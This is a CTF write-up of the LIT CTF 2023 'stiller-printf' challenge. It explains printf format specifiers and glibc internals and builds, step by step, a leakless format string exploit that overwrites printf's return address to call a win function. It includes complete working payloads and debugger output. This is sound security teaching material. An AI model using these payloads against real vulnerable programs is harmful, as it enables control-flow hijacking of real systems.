So it’s consistent right? Hint: http://blog.redrocket.club/2020/12/23/HXPCTF-Still_Printf/ Connect with

nc litctf.org 31779

Last weekend, I played LIT CTF 2023 with a few friends. We solved 46/53 of the challenges, and ended up in first place overall (and first place in the high school division). I mainly focused on the binary exploitation challenges (and solved all seven of them!), but I also took a look at the pyjail challenges (which were pretty cool!).

One challenge that I spent a lot of time on was titled stiller-printf, written by my teammate on idek JoshL. After he asked me multiple times (both online and in-person) to do his challenge, I decided to try it out! He does, after all, have a record of cheesing every one of my format string challenges…

One more note before we jump in. Throughout this writeup, you may see dropdowns like the one below. You can click on the text to reveal some extra notes or background information, for those readers who may be newer to binary exploitation or format strings.

Click me for more info!

This is some additional information!The challenge

We are given the source code in stiller-printf.c, as well as the binary stiller-printf and a GLIBC file (GNU C Library (Ubuntu GLIBC 2.36-0ubuntu4) stable release version 2.36.) with its corresponding linker. We use pwninit to patch our binary to use the provided linker and libc, and then look at the source code:

#include <stdio.h>

#include <stdlib.h>

#include <fcntl.h>

#include <unistd.h>

#include <sys/stat.h>

void win() {

char buf[0x100];

int fd_s = open("secret.txt", O_RDONLY);

int fd_w = open("win.txt", O_WRONLY | O_CREAT, S_IRWXU);

int sz = read(fd_s, buf, sizeof(buf));

write(fd_w, buf, sz);

exit(0);

}

int main() {

char buf[0x100];

setbuf(stdout, NULL);

fgets(buf, sizeof(buf), stdin);

printf(buf);

exit(1);

}

This is structured like a typical format string challenge, with 0x100 bytes being read onto the stack, then passed as a format string to printf. This is problematic, and your compiler will gladly tell you when trying to compile the program for yourself:

stiller-printf.c: In function ‘main’:

stiller-printf.c:20:12: warning: format not a string literal and no format arguments [-Wformat-security]

20 | printf(buf);

| ^~~

Let’s take a deep dive into printf to find out why exactly it’s so bad.

printf format specifiers

Most people who have dabbled in C understand how the printf function works. It takes in a “format” string, and prints out something based on that format string and its other arguments.

Printing out a string using printf can be done with printf("the string you want to print");. Furthermore, if we want to print out something that isn’t always the same, we can supply more arguments to printf. For example, we can print out the value of the int variable a with printf("The magic number is %d.\n", a);.

Hold on! Why %d? The printf function has special syntax (called format specifiers) for printing out each data type. The %d specifier means to print out a decimal value.

How does all this format specifier stuff work?

There are a LOT of format specifiers for printf. You can even define new ones with register_printf_specifier! Below is a list that I have compiled, which is probably not comprehensive…

%d- print an integer in decimal%o- print an integer in octal%x- print an integer in hexadecimal%u- print an unsigned integer in decimal%f- print a floating point number%c- print a character%s- print a string%n- write the number of characters printed to memory (this will be very useful)

On top of these format specifiers, there are also modifiers. These modifiers allow us to change the number of characters printed out, the size of the format specifier’s data type, and the order of the arguments processed!

%lldwill print a 64-bit integer%hdwill print a 16-bit integer%hhdwill print a 8-bit integer%100cwill print out 100 characters (padded with spaces)%10$cwill print out the 10th argument as a character

So why is all this useful? Keep in mind the x86_64 calling convention:

To pass parameters to the subroutine, we put up to six of them into registers (in order: rdi, rsi, rdx, rcx, r8, r9). If there are more than six parameters to the subroutine, then push the rest onto the stack in reverse order (i.e. last parameter first) – since the stack grows down, the first of the extra parameters (really the seventh parameter) parameter will be stored at the lowest address (this inversion of parameters was historically used to allow functions to be passed a variable number of parameters).

(source: https://aaronbloomfield.github.io/pdr/book/x86-64bit-ccc-chapter.pdf)

If we control the format string, we can leak values on the stack. But what else can we do?

Here’s where %n comes in. Because %n writes the number of characters printed so far into memory, using a pointer passed as an argument, this means that if there is a pointer on the stack to a memory location, we can write arbitrary data to that location! By using size modifiers (%ln, %hn, %hhn, etc), we can even control how much memory we write to.

Exploitation

So, our exploit can utilize the %n format specifier to control the program execution in two steps:

- Get a pointer on the stack that points back to the return address of the

printffunction. This is the only target we can realistically overwrite, as the program exits right afterprintfis called, and other vectors of control flow hijacking such as atexit handlers and FSOP require more leaks or memory control than we have. - Use

%nto write to the return address (this allows us to control program flow, just like in a buffer overflow scenario)

How do we do this?

still-printf: the original

The challenge description includes a link to this writeup of a similar challenge (I would recommend reading that writeup before continuing with this writeup, as it provides some more background information that I have just skimmed over here) - A format string is read in and printed with printf, then the program immediately exits, just as in our challenge. The exploit for still-printf relies on something that turns out to be very important in format string challenges - pointer chains. These are items on the stack that point to other stack pointers. Using a pointer chain, we can write to the lower bytes of a stack pointer, partially overwriting it to change it to the location we want it to point to. In doing so, we have created a pointer pointing to memory that can be written to with %n.

So, in still-printf, the exploit uses %c with width modifiers to print out the number of characters needed to overwrite the least significant two bytes of a stack pointer, pointing it to the return address of the printf function. Because it is originally pointing to somewhere in main (because printf was called from main), partial overwriting the pointer can point it back to the start of main and give us a second chance to supply a format string. If we leak addresses in the first format string, the second format string can target something in GLIBC such as the malloc hooks, allowing us to pop a shell.

This would look something like this: %c%p%c%c%c%c%c%c%c%c%c%c%c%4894c%hn%165c%41$hhn (taking from RedRocket’s writeup). It is explained more in that writeup (linked above), but the repeated %cs are used because positional formatters (the ones using the $ character) will “freeze” the arguments in place by copying them over to another memory location, stopping us from editing the arguments that printf uses with %n.

By using a similar format string to the one above, we can pop a shell on still-printf! However, there’s one problem. Because stack addresses are randomized by ASLR, the initial step (pointing a stack address to the return address) will only work very rarely. As a result, the exploit only works 1/4096 times. This requires quite a lengthy ASLR brute force.

That wouldn’t be a problem for us, as 4096 tries should take less than an hour. So why doesn’t this work for our challenge here?

stiller-printf: the quest for stability

It turns out that the remote server for this challenge does not run the stiller-printf binary directly, it uses this wrapper:

import pwn

from tqdm import tqdm

import secrets

pwn.context.log_level = 'critical'

payload = input("Payload: ").encode('utf-8')

if len(payload) >= 0x100 or not payload.isascii():

print("NO!")

exit(1)

def check(payload):

f = open('secret.txt', 'wb')

token = secrets.token_hex(0x40).encode()

f.write(token)

f.close()

con = pwn.process("./stiller-printf_patched", stdout=open('/dev/null', 'wb'))

con.sendline(payload)

ret = con.poll(True) == 0

con.close()

try:

f = open('win.txt', 'rb')

ret = f.read() == token and ret

f.close()

return ret

except FileNotFoundError:

return False

total = 150

passed = sum([check(payload) for _ in tqdm(range(total))])

print(f"Total: {total} Passed: {passed}")

if passed > 58:

print("CONSISTENT ENOUGH FOR ME :D")

print("LITCTF{FLAG}")

exit(0)

print("NOT CONSISTENT ENOUGH")

exit(1)

Essentially, it runs stiller-printf with our static payload (which must be all ASCII characters and less than 256 bytes, by the way) 150 times. We get the flag only if the program passes 58/150 times, which is a bit more than a 1/3 success rate. This is way more consistent than the 1/4096 chance in still-printf! In addition to this, we must do this without using any non-ASCII characters (this means no placing addresses on the stack directly), and without any leaks, as the same payload is given to the program every time.

We do have a few things going for us, though. We do not need to spawn a shell to win one of the rounds. Reading the wrapper code, we only need the contents of win.txt to be the same as the contents of secret.txt. Thankfully, the win function in stiller-printf does this for us. Even better, the address of the win function is very close what the return address of printf will be (win is at base+0x1209 and printf will return to base+0x12e7), so by overwriting only the least significant byte, we can change the return address to win without any bruteforcing.

So, we can lay out a plan for solving this challenge without significant bruteforce:

- Find one or more pointer chains that we can utilize to write to the stack and give us better control over memory.

- Write the correct two bytes to index 73 or 75 that will make one of the pointers point to the return address. This should allow us to later write to the return address itself.

- Write one byte (

0x09) to the least significant byte of the return address using%hhn. Because using smaller sizes with%nwill just take the number of characters printed mod2^bit_length, we just need the number of characters printed at the point when we use%hhnto be 0x09 mod 256.

Step 1: finding pointer chains

Using GDB, we can pretty easily find these pointer chains. I like to use the telescope command in GDB-GEF to do this. We can set a breakpoint at the printf function so that we would stop right as printf is being called, and supply a random string as input. Then, we can examine the stack using telescope $rsp:

gef➤ telescope $rsp

0x00007fffffffdea8│+0x0000: 0x00005555555552e7 → <main+82> mov edi, 0x1 ← $rsp

0x00007fffffffdeb0│+0x0008: "i <3 format strings! joshL challenges are cool!\n" ← $rdi

0x00007fffffffdeb8│+0x0010: "mat strings! joshL challenges are cool!\n"

0x00007fffffffdec0│+0x0018: "ngs! joshL challenges are cool!\n"

0x00007fffffffdec8│+0x0020: "hL challenges are cool!\n"

0x00007fffffffded0│+0x0028: "enges are cool!\n"

0x00007fffffffded8│+0x0030: "e cool!\n"

0x00007fffffffdee0│+0x0038: 0x0000000000000000

0x00007fffffffdee8│+0x0040: 0x0000000000000000

0x00007fffffffdef0│+0x0048: 0x0000000000000000

gef➤

0x00007fffffffdef8│+0x0050: 0x0000000000000000

0x00007fffffffdf00│+0x0058: 0x0000000000000000

0x00007fffffffdf08│+0x0060: 0x0000000000000000

0x00007fffffffdf10│+0x0068: 0x0000000000000000

0x00007fffffffdf18│+0x0070: 0x0000000000000000

0x00007fffffffdf20│+0x0078: 0x0000000000000000

0x00007fffffffdf28│+0x0080: 0x0000000000000000

0x00007fffffffdf30│+0x0088: 0x0000000000000000

0x00007fffffffdf38│+0x0090: 0x0000000000000000

0x00007fffffffdf40│+0x0098: 0x0000000000000000

gef➤

0x00007fffffffdf48│+0x00a0: 0x0000000000000000

0x00007fffffffdf50│+0x00a8: 0x0000000000000000

0x00007fffffffdf58│+0x00b0: 0x0000000000000000

0x00007fffffffdf60│+0x00b8: 0x0000000000000000

0x00007fffffffdf68│+0x00c0: 0x0000000000000000

0x00007fffffffdf70│+0x00c8: 0x0000000000000000

0x00007fffffffdf78│+0x00d0: 0x0000000000000000

0x00007fffffffdf80│+0x00d8: 0x0000000000000000

0x00007fffffffdf88│+0x00e0: 0x0000000000000000

0x00007fffffffdf90│+0x00e8: 0x0000000000000000

gef➤

0x00007fffffffdf98│+0x00f0: 0x0000000000000000

0x00007fffffffdfa0│+0x00f8: 0x0000000000000000

0x00007fffffffdfa8│+0x0100: 0x0000000000000000

0x00007fffffffdfb0│+0x0108: 0x0000000000000001 ← $rbp

0x00007fffffffdfb8│+0x0110: 0x00007ffff7ddd510 → mov edi, eax

0x00007fffffffdfc0│+0x0118: 0x0000000000000000

0x00007fffffffdfc8│+0x0120: 0x0000555555555295 → <main+0> endbr64

0x00007fffffffdfd0│+0x0128: 0x0000000100000000

0x00007fffffffdfd8│+0x0130: 0x00007fffffffe0c8 → 0x00007fffffffe366 → "/root/litctf/stiller/stiller_printf"

0x00007fffffffdfe0│+0x0138: 0x00007fffffffe0c8 → 0x00007fffffffe366 → "/root/litctf/stiller/stiller_printf"

gef➤

0x00007fffffffdfe8│+0x0140: 0x173ed4986e037c89

0x00007fffffffdff0│+0x0148: 0x0000000000000000

0x00007fffffffdff8│+0x0150: 0x00007fffffffe0d8 → 0x00007fffffffe3a9 → "SHELL=/bin/bash"

0x00007fffffffe000│+0x0158: 0x0000555555557d90 → 0x00005555555551c0 → <__do_global_dtors_aux+0> endbr64

0x00007fffffffe008│+0x0160: 0x00007ffff7ffd020 → 0x00007ffff7ffe2e0 → 0x0000555555554000 → jg 0x555555554047

0x00007fffffffe010│+0x0168: 0xe8c12b67d1817c89

0x00007fffffffe018│+0x0170: 0xe8c13b23c7897c89

0x00007fffffffe020│+0x0178: 0x0000000000000000

0x00007fffffffe028│+0x0180: 0x0000000000000000

0x00007fffffffe030│+0x0188: 0x0000000000000000

gef➤

0x00007fffffffe038│+0x0190: 0x0000000000000000

0x00007fffffffe040│+0x0198: 0x00007fffffffe0c8 → 0x00007fffffffe366 → "/root/litctf/stiller/stiller_printf"

0x00007fffffffe048│+0x01a0: 0x10a2870ee370e300

0x00007fffffffe050│+0x01a8: 0x0000000000000000

0x00007fffffffe058│+0x01b0: 0x00007ffff7ddd5c9 → <__libc_start_main+137> mov r15, QWORD PTR [rip+0x1d29a0] # 0x7ffff7faff70

0x00007fffffffe060│+0x01b8: 0x0000555555555295 → <main+0> endbr64

0x00007fffffffe068│+0x01c0: 0x0000555555557d90 → 0x00005555555551c0 → <__do_global_dtors_aux+0> endbr64

0x00007fffffffe070│+0x01c8: 0x00007ffff7ffe2e0 → 0x0000555555554000 → jg 0x555555554047

0x00007fffffffe078│+0x01d0: 0x0000000000000000

0x00007fffffffe080│+0x01d8: 0x0000000000000000

gef➤

0x00007fffffffe088│+0x01e0: 0x0000555555555120 → <_start+0> endbr64

0x00007fffffffe090│+0x01e8: 0x00007fffffffe0c0 → 0x0000000000000001

0x00007fffffffe098│+0x01f0: 0x0000000000000000

0x00007fffffffe0a0│+0x01f8: 0x0000000000000000

0x00007fffffffe0a8│+0x0200: 0x0000555555555145 → <_start+37> hlt

0x00007fffffffe0b0│+0x0208: 0x00007fffffffe0b8 → 0x0000000000000038 ("8"?)

0x00007fffffffe0b8│+0x0210: 0x0000000000000038 ("8"?)

0x00007fffffffe0c0│+0x0218: 0x0000000000000001

0x00007fffffffe0c8│+0x0220: 0x00007fffffffe366 → "/root/litctf/stiller/stiller_printf" ← $rbx

0x00007fffffffe0d0│+0x0228: 0x0000000000000000

gef➤

0x00007fffffffe0d8│+0x0230: 0x00007fffffffe3a9 → "SHELL=/bin/bash" ← $r13

0x00007fffffffe0e0│+0x0238: 0x00007fffffffe3b9 → "WSL2_GUI_APPS_ENABLED=1"

0x00007fffffffe0e8│+0x0240: 0x00007fffffffe3d1 → "WSL_DISTRO_NAME=Ubuntu-22.04"

We get quite a bit of output, but the telescope command makes it easy to see the pointer chains, and we can pretty easily convert from addresses to format string indices (through trial and error, we find that 0x00007fffffffdea8 is index 6).

We have two pointer chains that we can utilize: index 43 (0x00007fffffffdfd8) points to index 73 (0x00007fffffffe0c8), and index 47 (0x00007fffffffdff8) points to index 75 (0x00007fffffffe0d8). Furthermore, indices 44 and 56 also point to index 73.

The pointer values contained initially in index 73 and 75 are relatively close to the location of the return address, so a two byte overwrite would be able to set any one of them to the return address.

But how do we reliably carry out this two byte overwrite?

Step 2: Overwriting pointers on the stack

Enter %*c. A lot of people have never seen this format string syntax before, but it does have an use. Using the asterisk (*) in the format string tells printf to take not only the content to print from list of arguments, but also the width modifier. Essentially, this allows us to change the counter kept by %n by a different value each time, depending on what is on the stack!

How exactly does this %*c trick work?

Hold on. Let’s backtrack. How exactly does this %*c trick work? When solving this challenge, I ran into some issues and decided to do some testing for myself to see exactly how this works. Take this snippet of code:

printf("%*c", 42, 'a');

// Output: " a"

This format string takes first the width from the argument list, then the character to print. So, unlike our normal %c, we can see that %*c takes two values from the stack. Useful for when we do implement our exploit.

We can now start writing our exploit format string. I decided to use the stack pointer at index 43 as a width specifier, rather than for the pointer chain. This is OK, because we still have more indices that point to the same location on the stack, so we can still use this pointer chain later. We can start our format string with 42 %cs, then a %*c:

%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%*c

This will set the number of characters currently written to a stack address. Even though this is a HUGE number of characters, this is OK because the wrapper script for the challenge pipes all output to /dev/null instead of sending it over the network.

But we aren’t finished with that yet, becuase the address we get is actually 0x220 bytes past the return address (confirmed in GDB). Because we are only overwriting two bytes, we can just print -0x220 % 0x10000 = 0xfde0 bytes using a width modifier to make the last two bytes exactly equal to the last two bytes of the return address location. Pretty cool! We can do addition and subtraction on stack addresses now!

The final format string for this looks like this (the number in the width specifier is 0xfde0 - 41, as the initial %cs we used to stop the arguments from being frozen in place do still print out one character each):

%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64951c%*c

Now, all we need to do is write the two bytes to a stack pointer, to get it to point at the return address. We use the pointer chain from index 47 to index 75, which requires us to use %c two more times (not three times, as the %*c uses up two arguments - both index 43 and 44). We add this, and our %hn to write two bytes to the pointer pointed to by index 47, which is at index 75. In addition, we take into account the extra two %cs and decrease the constant width specifier by 2:

%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64949c%*c%c%c%hn

Putting this in GDB (making sure ASLR is on with set disable-randomization off) and running with r >/dev/null, we see that we can successfully create a pointer to the return address!

0x00007fff4764b2e8│+0x0228: 0x00007fff4764b0b8 → 0x00005597d098b2e7 → <main+82> mov edi, 0x1

In theory, this is pretty reliable, but in practice this works around 1/3 to 1/2 of the time. However, this does seem to line up with the 58/150 success rate we are aiming for. (After discussing the challenge with the challenge author after I solved, neither I nor the challenge author were quite sure what was causing this instability.)

Note on debugging

Throughout the challenge, I found it hard to insert breakpoints withinprintf (after format string is printed, before printf returns), because of ASLR being on and my breakpoints being in mapped memory one run, and unmapped memory on another run because the addresses have changed. So, as a makeshift breakpoint, throughout working on this challenge I often just put %100000$n at the end of my format string, which usually went out of bounds of the stack and caused printf to crash. This allowed me to inspect the contents of the stack more easily!

Nonetheless, we are a bit closer to getting a working exploit. Now that we have a pointer to the return address, we can move on to our final step…

(Note: When I was solving this challenge, I got to this step fairly quickly. I had used %*c before, so I knew that this was probably the way to go in making payloads that bypass ASLR without leaks. However, it was the next step that stumped me.)

Step 3: The final one-byte write

Now that we have a pointer on the stack to the return address, all we need to do is use a width modifier to get the least significant byte of the number of characters written to be 0x09, and use %75$hhn to write the byte to the return address. We can do this with the following format string:

%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64949c%*c%c%c%hn%133c%75$hhn

It turns out, though, that this won’t quite work. Recall that when we used %*c, we print a variable number of characters. This means that the new value that %n will print out is now unknown and changing, meaning that we are not able to reliably make that last byte always the same. This is a big problem, as we must make this step have a near 100% success rate, because the previous step has only about a 1/3-1/2 chance of working.

Nonetheless, we try this format string and we get success around 1/32 times that the checker runs it, giving us around a 4/150 success rate, for when the byte happens to be the right one to return to win. The chance of success is pretty small, but it’s progress!

So, how can we improve this success rate? This is where I got stumped for a long time. There seems to be no way to “reset” the printf %n counter, so we are stuck not knowing what byte we are writing. Then it dawned on me. The answer is elementary school math.

Elementary school math

We all learn in elementary school that when we multiply by 10, we just add a 0 to the end. And when we multiply by 100, we just add two 0s to the end.

The same applies in hexadecimal. If we multiply by 256 = 0x100, whatever we started with, our last two nibbles are 00. So if our intial value was 0x4242, after multiplying by 256 we have 0x424200. By doing this, we have essentially “stabilized” the last byte.

We can apply this to the stack addresses. We do not know the stack address that was printed with %*c that made the %n counter an unknown value, but if we print it with %*c again 255 more times (for a total of 256), we can make the last byte 0x00, making it stable and allowing us to add a static offset to control what byte to write to the return address. However, printing with %*c 256 times would be a lot, and would definitely not fit in the 256 bytes we have to build our format string in.

But we can improve this. The last 4 bits of stack addresses are usually predictable, as the last nibble is either 0 or 8, and will be the same across runs as stack alignment is usually the same. This lets us to print the stack address with %*c not 256 times, but only 256/(2**4) times, or 16.

This is way more feasible! Fitting in 15 additional %*c calls should not be much of a problem. Even better, because we are past writing to pointer chains, we no longer need to avoid positional (dollar sign) format specifiers. So, we can use the positional specifier for %*c (%*43$c) to print out the same stack address as before with %*c multiple times.

We get the following format string:

%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64949c%*c%c%c%hn%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%*43$c%8c%75$hhn

This should work in theory! But when running it against the program, we find that it exits prematurely each time. Even worse, it seemed that printf just started ignoring the end of the format string. If I added something that should cause a segmentation fault a the end, such as some extra %ns, the program still just exited normally. This stumped me for a while.

Printf internals

That’s when I decided to dive into the printf source code. That’s when I found this function:

// source: https://codebrowser.dev/glibc/glibc/stdio-common/vfprintf-internal.c.html#119

/* Add LENGTH to DONE. Return the new value of DONE, or -1 on

overflow (and set errno accordingly). */

static inline int

done_add_func (size_t length, int done)

{

if (done < 0)

return done;

int ret;

if (INT_ADD_WRAPV (done, length, &ret))

{

__set_errno (EOVERFLOW);

return -1;

}

return ret;

}

This is the function responsible for managing the %n counter. Here, the done variable is the counter for printf’s %n. It seems that when it detects an integer overflow in done, printf will just exit. And because an int data type is used (32 bit signed integer), printf will exit prematurely when we try to print too much. Seems that there is a limit to how much printf can print after all.

I tried to experiment to confirm my findings. I wrote a test program to see if printing more characters over the limit would prematurely end printf:

#include <stdio.h>

int main() {

long a = 0;

printf("%*1$c%*1$c%2$lln\n", 0x8fffffff, &a);

fprintf(stderr, "%p\n", a);

}

When running it, indeed it did:

# ./test > /dev/null

(nil)

The %n specifier is never reached, and a remains set to 0. Because of this, we see why our exploit doesn’t work! By printing the stack pointer with %*c so many times, we overflow the counter and cause printf to end prematurely.

This had me confused for a bit. We have been printing out stack pointers with %*c, and those are much bigger than 32-bit ints (they are usually something like 0x00007fffffffe090, which would cause many integer overflows). Why did the overflow not happen before?

It turns out, when we supply the width through %*c, printf only prints out the number of bytes equal to the lower 32 bits of the argument. This makes sense, because then printing only one pointer to the stack with %*c won’t overflow (and also won’t print terrabytes of data, which would be infeasible even though we are piping to /dev/null).

// source: https://codebrowser.dev/glibc/glibc/stdio-common/vfprintf-internal.c.html#1371

/* Get width from argument. */

LABEL (width_asterics):

{

const UCHAR_T *tmp; /* Temporary value. */

tmp = ++f;

if (ISDIGIT (*tmp))

{

int pos = read_int (&tmp);

if (pos == -1)

{

__set_errno (EOVERFLOW);

done = -1;

goto all_done;

}

if (pos && *tmp == L_('$'))

/* The width comes from a positional parameter. */

goto do_positional;

}

width = va_arg (ap, int); // here, an `int` value is used

Nonetheless, we still have a problem. We can’t print multiple pointers with %*c without hitting the overflow. But hope is not yet lost. We have another trick up our sleeves.

Pointer chains yet again

Even though we can’t print the whole stack pointer (actually, %*c takes a 32-bit integer as the width, so it’s really only the lower 32 bits) 15 more times, all we really care about is the least significant byte. So, one thing we can do is to copy the byte to the stack, write it using %hhn, then print that with %*c 15 times. That way, we are only printing a small number of bytes each time, avoiding the character limit at which printf will exit.

Remember how we noted down multiple pointer chains earlier, even though we only used one? We can now use the one pointer chain we have left - index 56 points to index 73. We can write to index 56 to change the pointer at index 73 to a stack address close to the return address using another %hn specifier, so that its position has a small index and is more reliable. Because the done variable (%n counter) already is set up as the last two bytes of the return address location, all we need to do is use %c with a width specifier to increment the counter until we reach an area in memory where we want to store our byte to repeat. This can be anywhere, really, as long as the value stored in that area is initially zeroed out.

Then, we can use %hhn on index 73 to write a single byte out. It doesn’t really matter that we have printed out other characters with %c as we move the argument pointer to index 73, because we just want this byte to be a constant offset relative to the changing stack address. We don’t really care that it isn’t exactly equal to the stack address, because if we multiply by 16, the end result will still be that the last byte is stable, while not neccesarily being zero. So, we just write out whatever byte the counter happens to be on.

We can write our format string exploit:

%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64949c%*c%c%c%hn%c%c%c%c%c%c%c%545c%hn%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%hhn

This writes the stack-address-aligned byte to index 74, which seems to be zeroed out always. Initially I picked some other index, but 74 works the best for reasons that we will explore later.

We can now print our 15 times, write a few more bytes to move the %n counter to 9 mod 256 (we can now just print a constant number of bytes as we have stabilized the last byte), and write our byte to partial overwrite the return address to win!

%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64949c%*c%c%c%hn%c%c%c%c%c%c%c%545c%hn%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%hhn%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%8c%75$hhn

This format string will produce a stable exploit that calls win about 40% of the time!

Except for one thing.

>>> len("%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64949c%*c%c%c%hn%c%c%c%c%c%c%c%545c%hn%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%hhn%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%8c%75$hhn")

257

It’s a byte too long. (two bytes, actually, because fgets will require the last byte to be a null byte)

After contemplating printing the stack address only 8 times total, with 1/2 of the success rate of the full payload, and just hoping to get lucky, I realized that there is one more optimization that I can make.

Format string golf

Remember how we used index 74 to store the byte that we want to print with %*c? This is done with a purpose. Before we use %*74$c, we are on argument number 73 with the %hhn. We can just use %*c to get the 74th argument instead of the positional %*74$c for our first time we print it, saving us three characters! By doing this, we get our final payload, which is 254 characters long:

%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64949c%*c%c%c%hn%c%c%c%c%c%c%c%545c%hn%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%hhn%*c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%8c%75$hhn

Running this against the checker program, we get around 60-70 passes each time, consistently!

Payload: %c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%64949c%*c%c%c%hn%c%c%c%c%c%c%c%545c%hn%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%hhn%*c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%*74$c%8c%75$hhn

100%|█████████████████████████████████████████████████████████████████████████████████████████████████████| 150/150 [02:16<00:00, 1.10it/s]

Total: 150 Passed: 66

CONSISTENT ENOUGH FOR ME :D

LITCTF{FLAG}

Running this on the remote server gives us the flag: LITCTF{maybe_this_is_the_format_string_to_end_all_format_strings?}

This was overall one of the coolest format string challenges that I have seen! Thanks to JoshL for creating it. There were a lot of clever tricks being used, and I think that leakless exploits are also very cool.



But still, I think this meme applies…